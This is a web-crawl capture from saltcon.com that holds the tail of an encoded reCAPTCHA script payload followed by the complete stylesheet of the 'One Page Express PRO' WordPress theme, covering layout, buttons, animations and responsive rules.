l3pSWcOBwrbCu8O+fiVGwqwEw5HDnQLDtmEAwpIXY8ONAR9Zw6jDtFvCjztsfXrCszdsX8KCF8OfwoHDpUdPwr5wHMK4wrHDhcKBWMKSw7DDgMK0wq8fw74mQsKXwqHDu8KnFgd/fMOPRcOuBsOQwpZbWnFfwrc8w7o4aHgFMinDrWRpF8OYV3EAIFwhw5R9AMKww4HCucOucRwCw71GPMOnOMOCwqg/Sl3CmC8Vd8KsUh/[base64]/[base64]/[base64]/Di8KvFA8YQxFZw70xwrbDvwAAUsO2TTguw6LCucOTcMOVPHTCs8OVB8KawqDDp8OGGhF4JUw6w5bCsDEuwoLCosOowrTDgsKNBCLDui56ek9Gw5XCkcKLLDthwo/Do8K6ZEVAU8OOEEldwqIlw7cUA8OZw752wpvCnALCgcO2MsOFU3U9AEskeMOlwqxJQcO5wpoZwpA2fHQ7woLDtHRqwpXCrWjDlcKHO8Kpwp1yf8K4J8O/fsOdw7DDhFNHwqPCoMK1w7Q+w4fDm8Ozw7TCpRrCqcOJw7USGx/DpsOxXTJIAcOZw4UWw58LVhJcwqgSwrpUfDDDiysxEcKULcOZeMKrwqY9w7YiwpXDomZWaEfCoF43w4RxFit9b8OcwrTDpClKYl/CgRzCpsOMYMK1w43DusOdESd0NnwJUzbCl23Cv1PCmDcHwpVyw7BewokFeFs7DcKbXjwnw7JfEnPCksOyITXCqsOkQsKrbMKHwpzCpsKcw6MRw6F2wpwKXcOtdMK5w4PDrsOwwr0kHsKaw7NVw6bCjcOvI8Obw6FCwq8Wb313JgIIwpjDtsK/[base64]/w5/DusK1anxVLMOCwrBlS2JywobDjxU+b8KKw63ClcKAPFHDgRxhQR3CpibDnsKpwpbCvS7CgcKcw4/CnGXClCDDgkMtZ8OIJHwiNRnDkWV4V3UOwpPCl8O4ElV6cSXCjsOcwoQjJxNDfQfCrMOBwpvDu8Kpw53DshPDv8ONw4/CnldlwrXDrsOkwoDCjcKvUGLCm8Krwr9twqUbwrTDlMK/[base64]/CsD1Gw5/CncKzUm/CpT0bYwrCmsOgVsKoLVLDoz3DtsKHccOzHsO4w5jDoEMvw43DqMKsNCkgw4fDkQLDvnJ8wqpLwp/DhG9rGB3CqDDClAAfAkfDuADDoVTCsA/DugUbGB9lDkTDkRo/EmU+w5BIcMOiVHwvem7DsWtiwrtpfcO/VsO3An5kOMKdwpbDqm82VMKEU8OMM8OHw6c7wrwLw7jCnScOwrJNwrbDkSbCicONDkHCiwIkw7jCn8ODw7Zdw6l3w4dBE8Kowrd4w7HCjU/DsUsfTyZswpPCr8KeTsOMTsOpF8O6w4jCoV3CllDCvcO0IHlfA07DtBQvBsKhKkN+XMKBBsK3eUUdFhg5V8KTw5QNw61Qw6fDrcKcOcO3wpkTw6LDgRdjw51masKywoYZf2Q/w6dTSMOqw5oHJMKDwrfDisKWwqAJwoMhwrYgfWY8HMOWwrE0M8KKwoXDvcKmw61YBMK5B0guwok/H8K/[base64]/DlMKTw6nClSVPw7PDrcO2MUZZwqfDgTvChxnDlUbDiE5Nw5A7wq4iwq4fCmA1OXxwfcO7PsOYw5oRw5vCrw90NBl8w4DCmsOSacORZhBZwpXCrMOAwoDDk8O3w4F3w4DDm8OTN8Olw6jCg8OIUyI/w6/Ci2rDgx3CoHLCuBDDqG7CjXQOQGIBwr0dwp/Drm9dwqbCo8Krwr/[base64]/Dk8KlYsKqw6vDkhvDhMK9PMKtwok7Q8KLw6ZrwoYQP8OpS8OfaU/CtXHDmH3CtcKKaMO+wo10Q8KMw4MwSsOBKcOZZQrDm8OfJxDChCvDo8K9YzXChANKwqgIwqrCucONJyzDkMKYw5lQw5zCnm/DnB/CncK6FAwmDMKEbcKvwrbDi8KOQcOJfztsRgc5wrTCo0LCicO/[base64]/[base64]/DlMKJw7VVIcKQGsKjwoZYw4ABCcOcwqZCw50cIirCsyYxwodtdR3Cog5TEgLChQrCtFkJwrcpw6LDsX5AdsOZW8OmGTfDuMOHwo7CjURdwoXDiMOmIMKsMsKmUgsUwqfDm8KIBMO9w4t/wrohwpXCrDvDomkrZHkQWcOpw6M+GsOvw4vCkMKqw4c7byllwrfDnzrDlcOkbnM5DFXCqmnDvgw7PHApwqPCpHN4TsKkfsKdHBXCpcOYw7zDjAfDlsOjUW3DqsK6w75Xw6AAOWZBVzLCr8O+P8OdX0t4PMOdw4lswr7DuQzDgXUawpTCg8KKX8OGEnbDrhlzw4UDwp/DgsKQcFfCqWFJCMO0wobDj8OxaMOdw7jCoGjDjRMsUMKEXQxyX8KgUsK5wpEDw4ogwp/CgMKBw7fChlIQw6TDgXd9cMOOwpwUNcKsIWQlbcOyw77DrMKzw4rChH3ChcKDw53DuFvCuWXDrh/DtMK6CWPDnhjCsCfDoRtQwpN3wr5pwqXDjgQYwrnDo1pQw6zDiDHCjFTDhzfDu8KGw6Euw6jDsMKrDxPCoETCgjJsN1LDgMO3wqfCuMOGOcKNwqkHwoTCgxAiw5/Ctl9kfcKEw6HCtsK7PMK0woMxwozDvMOKasK7w6LCjx/CmsO9P10EKRdxw5zChTnCk8KswpBJw4HChsKPw7nCocKQw60YP2QQwrUNw7hROh4Gb8KUL1rCvz9KEMO/wpAUw4xzwr7CvELCmsOmPFXDj8KMw6Ntwr4ZXcOvwoHDoiVWC8KKwoR9QEHCqCBSw4nDmT3DrsKLWsKPCsKLRMOIwrM/w57CmcOmf8KNwq3CvsKZCX1zwqt7wqXDocOBEsO/wrpmwoHDkMKdwrolQ2LCk8KEJsOfFMOvN192w5NOX08WwqXDn8O+woZke8KmBsOMdMKrwrDDim/Cljhlw5/DmcO1w7fDmyLCmS0pwpcxYETCrDFSaMOcw5dOw4fDucKNfCofG8OsJcOmwo7Dg8Ohw6HDssOwdn3Cg8OXAMKRwrfDqALDu8OyMU5+w5wiwpTDqsO/[base64]/[base64]/w6lEF3VnTm/[base64]/Cp8OdHTVOPcK6ccOGXsKsMhUqa8KAw7jCmhLDi8OgwpdEEcK9CFU6dcODwrfCnMOyEsOFw5ofLMO7w7YMWG3DtE/DssOZwrBvZMKOw400QVtEw7liL8O4QMOuw6URfsK9bToXw4/CnsKGwqYowpbDu8K6Qm/CpXHCq0sqOsOMw4UwwqzCrX0nUmgbZXkFwqkJe3BocMKlMmERCC7ClsKZcsKuwrDDi8KBw4LDkA1/F8OMwqbDtytoBcOMw7UNH1bCpCZ+OXZww7HCi8KpwoHDpxPDlWlhf8KTUnpHwpnDpQA4wqfDshTDtWl1wpDCtQgYACfDonNpwrrDkkXCn8K/wp8pUcKMwqxyJiHDrATDiGliB8K0w70hW8O1JhYzMT5aBxbCiHR5OcOyTcOowq8XdV8KwrRiwo/Cu31cKcOAa8KibwrDtX4VZMKCw57DhcOsb8O3w7pRwr3DnSc+E20YK8OMBUbCscOHw5QlO8KjwrwyJiUlw6DCocK3wqTDn8KOTcKNw65yQcKewofDgRTCkcKtEsKGw5kAw5nDlzQLUAXCrcK5FEw8RMOiXx5yDU3DgkPDicO3w6XDhzIKIzc/PA7Cs8ObUMKobzQowopQAMOAw7tIJMOqSMOywq4fAiZ6w5vDlsOCYmzDr8K6w7Irw7nCvcKzwr/DjUbDhMKywp9kDsOhX2LCvsK5wpjDkSYiCcOBw5okw4TCrDFOw7fDucKEwpfCnMKpw49Fw47DnsO0w5xOKhcXUBACMhPCpSQULXMgIjIowo4Cw4xqbMOLwoUpHybDmsOwAMKnwo89w74Qw7vCjcKdYSdvE1HDimwmwofDtSQvw4LDl8O3RsKxbjTDjMOJenHDiWkOUU/DhsKXw5guYcOrwqk8w49Pwq9ew6zDrcKVesO+wrErw6MtAMOFIsKAw6jDgsOzDHZ4w73CqFclVWN+T8KwQXtfwqHDpBzCuSN6H8K2YMOiZAHCvBbDjsKGwpbDn8O5wrtxfwDCsiQlwoJ0VjkzK8Kwf3k/AHPCkhNpGklAXSNrZntZOSnDl0ENU8Kjwr12w7LDqMKsLMO4w4tAw5ZafyXCicObwrkfOTXCmmk2woXDlcObC8O+wqFdMcKjwovDlcO9w6XChRbCoMKkwp97Yj/DgsKOOsKGAsO/ay1DZy0XK2nCvMKfw53DuzXDkMKqw6RIBsK6woJeDsK0U8OAAcO8OHLDpDrDqsKQLW3Dm8OxQEYhZMKxKBddUMO2HX7CvsK2w5MJw5TCicK3wosxwrMjwr/Dp3vDjjjCnsKHO8KcKh/CjsKwMETCuMK3M8ODw6pgw7JlaHUAw6o7Z1zCo8K9w4jDjVBFwoh6SsOPNsOqNMODwooJAw9qw63Dr8ORX8KEw7TDssO8PhQNasKww4TCsMKMw5/[base64]/KkfDuX/DqB0rAsKbTcKGXi8Kw7XDnB1HOcK4w4x4w7YGw5BFw7Qww5HDm8OdTMKnXcOwTUYbwoxEw741wr7DrVc8XVvDj0MjFkJHwrtKOgkywqZBRyXDksKjCwkqHxEDw57CvkEVZMO9w7pWw6fCt8OuMVJpw5fDjWdyw7UzIVTCmEdJNcOaw7Vmw6TCtsOKdcOuC3zDtHJ/woTChMKodHl/w6jCjnQrw4DCkRzDg8KBwpsxCcKiwrtgb8ONLRvDgzdMwodgw6EKwonCrmXDisKvCFXDhHDDpTPDmA/[base64]/wpLDlwzCrsOPwogzw5TDrknDvkXDj0NuJ8O7ZWDDjT7DtyvDrMOywrlxwr/[base64]/WhQVw7jDtMKVwogLR1TClgnDvMKjDB8iSMKgRkbDnWvDrXQpaj4qwq7CssKkwpbDglDDucOqwoozIsKiw7rCpUfCnsK0Q8Ksw6kjMsOMwpnDrFbDqDzCl8Kfwr7CnTjDjcKwWcO/w5DCiG0vA8K0wp08a8OCWBNtQ8Kpw4cawrJCwr/[base64]/[base64]/CkFvChsO3wq7DqcOmwrnCs8OHP8KHT0QhKhPDt8OBw73DnzdifT55NsODCxoWwrDDnj3DmsO8wrfDqsOjw7TDljnDiAxKw4vDkgHDr0ILw5LCvsK8IcK/wo3Dn8OHw5EwwrQvw6HCnRx9w7p6w5oMfcKLwqLCtsOkOsKXw43Cli3Cg8O+wo3CpMK1KW/Cj8OLw68iw7R+wqkpwokVw5DDhXfCp8OZw5nDgcKhwp3DhsOtw7s0wr7DignDhUAlwq/Dr2vCoMOyACdjBQrDon/[base64]/DncOZw73CoRPCpGgqwqfCvsKPwr95w4Mpw7LCk8KSwqE9dcKIHcO3W8Kcwo/DpHEmckMlw4vCg2gowpjCjsKFw55uBMKmw5MIw6HDucK9wqZxw70ubShOCsKow6hdwr5AQ1XCjsK2KQRjwqsVCxfClsOGw4sWeMKBwrPDt0Y4wopMw4jCiFDDlXpgw4fDpBY8HxllKFpVcsKGwoUdwoQCfcO1wqMvwoBefwLCmsO6w6tJw4ByU8O0w5/DvQEFwqTDpFPDvDt3GE03w4YgbsKjKsKUw7Avw5ZxDMKRw7PCsmPCri7Ck8O5wp3CmMOnUVnDlmjChn9qwqU+wptYNDV4wozDj8KTe3p6VMK6w5p5bSAVwppENw/CmWANYsOXwoEfwoF4KMK/RcOoAEA4wpLCnltcB1ZmRcO4w7ZAd8K/w57DpWw7wp/DkcOpw4NywpdpwpHDjsKqw4fDjsOGGHXCpcKVwo53wpxZwrNnwqQiY8OIZMOiw5cMw64dOCDCvW/CqcO8U8OwdxkVwrYJPMKkUh7ChikOR8K6GsKrUcKvRMO2w5nDv8OWw6rCisKsFMOdbsKXwpPCqUcnwpPDnTXCtsOrQ1LCmWkEMcOna8OIwpDChXECecKeLMObwoF8FMO/UxUVdgrCsisFwrDDssKmw5BCwoUyOVs/Iz/CmhHCpsKFw7oqdlVAwpDDgzXDsEQbRyM9X8OJw4lEFxlZPMOgw4zCmcO7dMKnw6VKDUUdFsOow7orA8Oiw53DpsOpK8OgAz94wpbDqHTDtcOrOz7CmsO7WHMBw6bDjGXDu3jCt3U2wp1vw58Lw6F+wpjCnS7CvyPDoyVzw50Ww4skw4/DoMKVwo7Cu8OcG07DhcOeeCsnw4xnwpZ5wqZTw6wHHndew5PDosOvw6bCtcKxwrlmU0hsw5N/OU/[base64]/Diydhw7N7N8KFwq8DDsKIQ8OtOGRpw695UcKResKTF8OQVcKVUsKefStvwpJCwobCrcO4wq/Dh8OgVcOFU8KACsKAwrfDpQgqNcOJbcKFGcKCw5wYw7rDiVXCgyFywoJrSV/CnEV2eFjCtcKYw5BawpcsIsK+bMKPw6/CnsKdNGLCoMOsJcKqRnQcUcOpNABGJcKrw5ghw7/[base64]/[base64]/[base64]/DtMOmS8K0EURjJ8Kxw5bCgsODwqU7wpvDucK4RsKaw6h2wrJFemXDqsO2w48vXXB1wqICaijCtXjDuVrCtCkJw4kPbsOywqvDniQVwrhAZiPCsh7CssO8QU9BwqMVFcKrw54tfMKYw6YqNWvDoUTDuBZTwqfDlsKVwrR/w7NCdAPDnMOgwoLDuzMFw5fCi37DhsOwfE9jw4FTCsOkw69/LMOpcsKnesKpwq7CkcKLwpgiGMOTw5QLCTvClQIrEC/DpCFlZ8KBOMOCOiE/w6x3w5bDqMOHScKqwo/[base64]/CvW7Cp2/[base64]/DkMKqw5HCkMOtw5kxBHbDtSZ/[base64]/ChisOwp0+wrRqw7LDgCnCssKhE8Oow7UHRMOqScKswpc7PsOYw41bw6jDgcKpw7TCuQPCr0JFUcO4w6QxHhDCi8K1M8KzXMOyeDETDQ/CtMO9cicsesKLW8OOw59SFn3Dr3AYCz9Qwo5ew6YeB8K4Y8OQw4/[base64]/OcKMMcKzw4TDnMK5w6TDmsKlG8OZw6/Cnh7DokXDgXZwwrRnwpNBwr5nfsK6w5PCjcKSCcK+wrvDmQzCisO5LcOgwpDCocKuwoLChMKWwrkJwpgswoJ/anfDgSnDlnpWYsOQWMObecKpw5/Ch1hywqAKZhTCt0cxwpIzUyHDoMKUw53Dl8OFwq7CgAtpw43DosOqBsKSwoxFwq4easK1wpJfJMKxwpHDqUDCmMKxw5HCg1IZPcKQwoBjMS7Cg8KuDF7Dp8OiEEF5YifDjw/CoUR1w6MefcKbd8Ovw5LCiMOoI3jDtMOLwqvDpMKkw5VewqNHYMK7wrbCh8OZw6DDo1LCn8KpdBhpZWzDhcO/wpY9HiY4wpfDumNYecKqwqk2ZsKkXm/Cgi3ChUTChlIKJyHDp8KswpwcPMOgPBvCvcKgMSpQwozDlsKVwrbDjkPDi3QWw685asO5GMOyV30+wqPCsh/DpMOBMm7DhlJDwqHDvMKrw5MqYMOmKkHCscK0GmjCsFE3QsK/[base64]/CtcKMw53CkHtNVCQ/HSBregN4w5nCj8KCL8KZWyLCm3bDhsOEwqjDgxjDv8KSwqp3EwPDsCVswoFyCcOUw5xXwpRJPUrDtsOxK8ObwqcQUylCwpXCscOBCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8NPYaAAAAAPVaXPIkOQihJ7fD4WNR82PDlZBK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://saltcon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CoF+ynZpWNEOc9cr+BA5FO3ik6+S6d4sQWbB7khoDkg\\u003d\x22,1,0,null,1,1769108699184,0,0,[204,103,244,85],null,[252,226,24,50,114],\x22RC-uIYouWsFKGNRNA\x22,null,null,null,null,null,\x220dAFcWeA5g6LZYr-f488M5cUfgM3tSf-PpJ5lHeWnydmAKV-cuZZEQMVd8MCveYIZMS-cM6PtV1yXXZ9YjHkZFbhpPd5ESnerPzw\x22,1769191499238]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://saltcon.com/wp-content/themes/one-page-express-pro/style.css?ver=1.0.5
body_size: 3593
content:
/*
Theme Name: One Page Express PRO
Theme URI:
Author: Horea Radu
Author URI:
Description: One Page Express is a beautiful WordPress Theme that can be used to create a one page website in minutes by drag and drop. In comes with a predesigned home page and over 30 ready to use content sections that you can easily customize. It also has lots of customization options (video background, slideshow background, header content types, etc) that will help you create a beautiful, unique one page website in no time. One Page Express is responsive so it works on mobile devices out of the box.
Version: 1.0.5
License: GNU General Public License version 3
License URI: http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Tags: one-column, right-sidebar, custom-header, custom-menu, custom-logo, full-width-template, theme-options, translation-ready, blog, featured-images, threaded-comments
Text Domain: one-page-express-pro
Template: one-page-express

This theme, like WordPress, is licensed under the GPL.
*/


[data-ovid] {
    position: relative;
    z-index: 1;
}

[data-ovid]:before {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: -1;
    display: inline-block;
}

.fancybox-buttons:before,
.fancybox-buttons:after {
    display: none;
}

[data-parallax-depth] {
    background-attachment: fixed;
}

.no-parallax [data-parallax-depth] {
    background-attachment: scroll;
}

.header-top.fixto-fixed #drop_mainmenu > li.current_page_item > a {
    border-bottom: none;
}

.header-top.small {
    position: static;
}

.header-top.small {
    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
}

.fancybox-container {
    z-index: 100000 !important;
}

.bordered.fixto-fixed {
    border-bottom: none;
}

.container-align-center {
    margin-left: auto;
    margin-right: auto;
}

.container-align-right {
    margin-left: auto;
}

.container-align-left {
    margin-right: auto;
}

span.button-icon {
    vertical-align: middle;
    margin-bottom: 0;
    display: inline-block;
    width: 1.6em;
    position: relative;
    height: 1em;
    margin-right: 0.3em;
    margin-left: 0.3em;
}

span.button-icon:before {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -0.8em;
    font-size: 1.6em;
    line-height: 1.6em;
}

.small span.button-icon {
    width: 1.2em;
}

.button.dark-text {
    color: #000000 !important;
}

.button.white-text {
    color: #ffffff;
}

.small span.button-icon:before {
    margin-top: -0.6em;
    font-size: 1.2em;
    line-height: 1.2em;
}

.button.transparent {
    background-color: transparent;
    border: none;
    color: #ffffff;
    box-shadow: none;
}

.button.transparent.dark-text {
    border-bottom-color: #666666;

}

.button.transparent:hover {
    text-decoration: underline;
}

.button.force-shadow {
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}

.button.force-shadow:hover {
    box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -moz-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
}

.no-shadow,
.no-shadow:hover {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.dark-text-section .dynamic-color,
.dark-text-section .dynamic-color h1,
.dark-text-section .dynamic-color h2,
.dark-text-section .dynamic-color h3,
.dark-text-section .dynamic-color h4,
.dark-text-section .dynamic-color h5,
.dark-text-section .dynamic-color h6,
.dark-text-section .dynamic-color p {
    color: #666666 !important;
}

.ope-google-maps {
    min-height: 200px;
    height: calc(100% - 0px);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.ope-google-maps * {
    max-width: none !important;
    box-sizing: content-box;
    vertical-align: inherit;
    font-size: initial;
    margin: auto;
    border: inherit;
    line-height: initial;
}

.section-title-col {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
}

iframe.ope-header-video {
    width: 100%;
    height: 300px;
    display: block;
}

html.fancybox-enabled body {
    width: 100%;
}

.header-description-row img.homepage-header-image,
.header-description-row .video-popup-button img,
.header-description-row iframe.ope-header-video {
    -moz-box-shadow: 0px 15px 80px -5px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0px 15px 80px -5px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 80px -5px rgba(0, 0, 0, 0.25);
}

img.homepage-header-image.round {
    border-radius: 100%;
    border: 5px solid;
    text-align: center;
}

code {
    padding: 0.05rem 0.25rem;
    background-color: #eaeaea;
    font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
    font-size: 0.9rem;
    display: inline-block;
}

.header-media-container {
    display: block;
    margin: auto;
    text-align: center;
}

.video-popup-button {
    position: relative;
    z-index: 1;
    text-align: center;
}

.video-popup-button.with-image:before {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: -1;
    background-color: rgba(0, 0, 0, 0.5);
    display: inline-block;
    content: ' ';
}

.video-popup-button img.poster {
    position: relative;
    width: 100%;
    display: block;
    z-index: -2;
}

a.video-popup-button-link {
    color: #ffffff;
    font-size: 100px;
    width: 100px;
    height: 100px;

}

a.video-popup-button-link:hover {
    color: #7AA7F5;
}

.video-popup-button img.poster + a.video-popup-button-link {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -50px;
    margin-top: -50px;
}

a.badge-button {
    width: 200px;
    display: inline-block;
    font-size: 0px;
    vertical-align: top;
    line-height: 0px;
    border-radius: 8px;
    padding: 0px;
    background: transparent;
}

a.badge-button svg {
    width: 100%;
    height: auto;
}

a.button.orange {
    background-color: #FF8C00;
}

a.button.orange:hover {
    background-color: #d67600;
}

body.pro-inner-page #page {
    background-color: transparent;
}

.header-top.fixto-fixed {
    background-color: #FFFFFF;
    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
}

/*EDITOR STYLE*/

body#tinymce .content,
body#tinymce.content {
    background: #ffffff;
    margin: 15px;
}

.header-homepage-arrow {
    display: inline-block;
    line-height: 0px;
    cursor: pointer;
    background-color: #ffffff;
    border-radius: 500px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    bottom: 60px;
    color: #000000;
    position: relative;
    font-size: 20px;
}

.header-homepage-arrow-c {
    position: absolute;
    text-align: center;
    bottom: 0px;
    left: 0px;
    right: 0px;
}

.mc4wp-alert {
    border: none;
    color: #ffffff;
    font-size: 14px;
    margin-top: 0px;
    padding: 5px 10px;
    margin: 2em 0.5em 1em;
}

.mc4wp-success {
    background-color: #3F464C;
}

.mc4wp-error {
    background-color: #ff8066;
}

.mc4wp-alert p {
    margin: 0px;
}

.header, .header-homepage {
    padding-bottom: 0px;
}

a#fm2_drop_mainmenu_mobile_button span.caption {
    min-height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 30px !important;
    line-height: 1em !important;
    text-rendering: auto;
    letter-spacing: 0px !important;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    -moz-osx-font-smoothing: grayscale;
    background: none;
    color: inherit;
    text-shadow: none;
    border: none;
    padding: 5px 0px 0px 0px !important;
}

a#fm2_drop_mainmenu_mobile_button span.caption:before {
    content: "\f0c9";
    height: 30px;
    display: inline-block;
    vertical-align: text-bottom;
    font-family: FontAwesome;
    text-shadow: none;
    text-align: center;
}

@-moz-keyframes move-down-bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    60% {
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

@-webkit-keyframes move-down-bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    60% {
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

@keyframes move-down-bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    60% {
        -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

.move-down-bounce {
    -moz-animation: move-down-bounce 2s infinite;
    -webkit-animation: move-down-bounce 2s infinite;
    animation: move-down-bounce 2s infinite;
}

.content-wrapper {
    /*background: #ffffff;*/
}

.page-template-landing-page #page {
    min-height: 100vh;
    background: #ffffff;
}

.page-content.landing {
    min-height: 100vh;
}

.page-content.landing > div {
    width: 100%;
}

/*Language Switcher START*/

ul.ope-language-switcher {
    display: inline-block;
    list-style: none;
    margin-left: 0px;
    padding: 0px;
    -moz-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

div.ope-language-switcher li {
    display: none;
}

ul.ope-language-switcher img {
    width: 18px;
}

.ope-language-switcher {
    display: none;
}

li.ellipsis:not(.pll-mobile-menu-item) + li.ellipsis.pll-mobile-menu-item {
    margin-top: 20px;
}

li.ellipsis.pll-mobile-menu-item .leaf {
    vertical-align: middle;
    display: inline-block;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li.ellipsis a img,
li.ellipsis.pll-mobile-menu-item img {
    vertical-align: baseline;
    display: inline-block;
    margin-right: 10px;
}

div.section-separator-top,
div.section-separator-bottom {
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    position: absolute;
    z-index: 0;
    height: 10%;
    display: flex;
}

.content-relative {
    position: relative;
}

.content-relative > * {
    position: relative;
    z-index: 1;
}

svg.section-separator-top,
svg.section-separator-bottom {
    display: block;
    margin-left: -1%;
    max-height: 100%;
    width: 102%;
}

svg.section-separator-top[data-separator-name*=-negative] {
    -webkit-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
}

div.section-separator-bottom {
    bottom: 0px;
}

div.section-separator-top {
    top: 0px;
}

.custom-section {
    padding: 75px 0px;
    background-color: #ffffff;
}

.custom-row {
    text-align: center;
}

.custom-row.row > * {
    padding: 0px 15px;
    margin-top: 15px;
    margin-bottom: 15px;
}

.custom-row.row.no-gutter > * {
    padding: 0px;
    margin-bottom: 0px;
    margin-top: 0px;
}

/*POLYLANG END*/

@media only screen and (min-width: 768px) {

    .header-wrapper {
        overflow: hidden;
    }

    .gridContainer .gridContainer {
        width: auto;
        max-width: 100%;
    }

    .page-row {
        padding-top: 50px;
    }

    .page-row .page-content {
        width: 75%;
        float: left;
        padding-top: 0px;
    }

    iframe.ope-header-video {
        width: 100%;
        left: 0px;
        top: 0px;
        height: 100%;
        position: relative;
        min-height: 100px;
        display: block;
    }

    .section-title-col {
        width: 66.6667%;
    }

    .content-video-container.iframe-holder {
        position: relative;
        padding-bottom: 56.25%; /* 16:9 */
        padding-top: 25px;
        height: 0;
        width: 100%;
    }

    .content-video-container iframe.ope-header-video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;

    }

    .header-homepage.v-align-top {
        display: flex;
        flex-direction: column;
    }

    .header-homepage.v-align-middle {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .header-homepage.v-align-bottom {
        display: flex;
        flex-direction: column-reverse;

    }

    .header, .header-homepage {
        padding-top: 100px;
        padding-bottom: 0px;
    }

    .ope-language-switcher.after-menu {
        background-color: #ffffff;
        border-radius: 4px 0px 0px 4px;
        right: 0px;
        position: fixed;
        top: 80px;
        display: inline-block;
        z-index: 10000;
    }

    .ope-language-switcher.after-menu select {
        display: block;
        margin: 10px 10px;
    }

    ul.ope-language-switcher.after-menu > li {
        display: none;
        float: left;
        padding: 14px 8px;
        font-size: 0px;
        line-height: 0px;
    }

    ul.ope-language-switcher.after-menu > li.current-lang {
        display: block;
    }

    ul.ope-language-switcher.after-menu.hover > li,
    ul.ope-language-switcher.after-menu:hover > li {
        display: block;
    }

    ul.ope-language-switcher.after-menu span {
        display: none;
    }
}
/*max-width: 767px*/
@media only screen and (max-width: 767px) {
    .header-description-row > div:last-of-type {
        margin-bottom: 0px !important;
    }
}
/* min-width: 768px*/
@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .media-on-left .header-description-row > div,
    .media-on-right .header-description-row > div {
        width: 100% !important;
        float: none;

    }

    .media-on-left .header-description-row > div .header-content .align-holder,
    .media-on-right .header-description-row > div .header-content .align-holder {
        text-align: center !important;
    }

    .media-on-left .header-description-row > div .header-content,
    .media-on-right .header-description-row > div .header-content {
        width: 100% !important;
    }
}

@media only screen and (min-width: 1024px) {
    .gridContainer .gridContainer {
        width: auto;
        max-width: 100%;
    }
}

div.tips {
  max-width: 600px;
  margin: auto;
}




--- FILE ---
content_type: text/javascript
